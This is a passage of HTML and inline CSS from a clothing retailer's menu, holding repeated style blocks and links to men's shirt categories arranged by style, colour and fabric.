            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5876314554 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/casual/"
       class="navigationLink-5876314554 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5050852639 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5050852639 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5050852639 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5050852639 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/shirt-of-the-season/"
       class="navigationLink-5050852639 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8397311208 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8397311208 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8397311208 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8397311208 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/custom.html"
       class="navigationLink-8397311208 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5209463154 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5209463154 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5209463154 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5209463154 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/non-iron/"
       class="navigationLink-5209463154 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Non-Iron Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5663511306 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5663511306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5663511306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5663511306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/luxury/"
       class="navigationLink-5663511306 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Luxury Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9833192977 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9833192977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9833192977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9833192977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/evening/"
       class="navigationLink-9833192977 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4477605625 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4477605625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4477605625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4477605625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/short-sleeve/"
       class="navigationLink-4477605625 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Short Sleeve Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4075554461 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4075554461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4075554461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4075554461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/collarless-shirts/"
       class="navigationLink-4075554461 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collarless Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4625032832 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4625032832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4625032832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4625032832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-4625032832 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7570918134 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7570918134 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7570918134 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7570918134 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/t-shirts/"
       class="navigationLink-7570918134 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3047230007 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3047230007 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3047230007 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3047230007 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/latest-arrivals/"
       class="navigationLink-3047230007 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9609662669 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9609662669 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9609662669 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9609662669 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-9609662669 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5481246978 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5481246978 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5481246978 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5481246978 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5481246978) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5481246978 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5290186443 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5290186443 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5290186443 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5290186443 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-5290186443 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2257703405 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2257703405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2257703405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2257703405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-2257703405 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3538245007 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3538245007 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3538245007 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3538245007 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-3538245007 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3049432922 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3049432922 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3049432922 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3049432922 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-3049432922 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pink Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2470096503 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2470096503 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2470096503 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2470096503 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/print/"
       class="navigationLink-2470096503 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Printed Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6814919900 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6814919900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6814919900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6814919900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/made-with-liberty-fabric.html"
       class="navigationLink-6814919900 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Liberty Printed Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5206850573 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5206850573 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5206850573 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5206850573 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/check-shirts/"
       class="navigationLink-5206850573 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9218687951 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9218687951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9218687951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9218687951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/stripe-shirts/"
       class="navigationLink-9218687951 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stripe Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5556244997 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5556244997 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5556244997 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5556244997 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-5556244997 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1180711617 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1180711617 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1180711617 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1180711617 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1180711617) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1180711617 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3191594456 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3191594456 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3191594456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3191594456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-3191594456 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4284595275 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4284595275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4284595275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4284595275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/flannel-shirts/"
       class="navigationLink-4284595275 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Flannel Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4382954192 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4382954192 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4382954192 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4382954192 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/linen-shirts/"
       class="navigationLink-4382954192 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5563976256 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5563976256 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5563976256 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5563976256 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/weave/oxford/"
       class="navigationLink-5563976256 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Oxford Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9165187240 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9165187240 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9165187240 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9165187240 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/performance-clothing/?prefn1=productType&amp;prefv1=Shirts"
       class="navigationLink-9165187240 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2852146818 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2852146818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2852146818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2852146818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/stretch-shirts/"
       class="navigationLink-2852146818 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stretch Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9454438047 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9454438047 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9454438047 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9454438047 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/weave/poplin/"
       class="navigationLink-9454438047 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
